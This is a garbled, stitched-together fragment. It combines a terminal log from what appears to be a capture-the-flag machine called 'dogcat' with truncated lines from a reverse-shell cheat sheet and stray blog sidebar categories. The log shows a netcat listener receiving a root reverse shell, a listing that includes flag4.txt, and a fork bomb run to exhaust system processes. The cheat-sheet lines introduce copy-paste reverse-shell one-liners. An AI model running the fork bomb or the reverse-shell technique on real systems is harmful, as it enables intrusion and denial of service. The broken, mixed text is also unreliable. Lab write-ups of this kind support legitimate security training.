 $nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.15.220] from (UNKNOWN) [10.10.145.173] 43676
bash: cannot set terminal process group (7037): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls
ls
container
flag4.txt
root@dogcat:~# :(){ : | :& }; :
:(){ : | :& }; :
[1] 7156
root@dogcat:~# bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
Contact (2)
Site News (3)
Tools (17)
Misc (7)
User Enumeration (4)
If it's not possible to add a new account / SSH key / .rhosts file and just log in, yo
TCP port. This page deals with the fo
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples be
use substitute "/bin/sh -i" with "cmd.exe".
Each of the methods below is aimed to be a one-liner that you can copy/paste. A
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu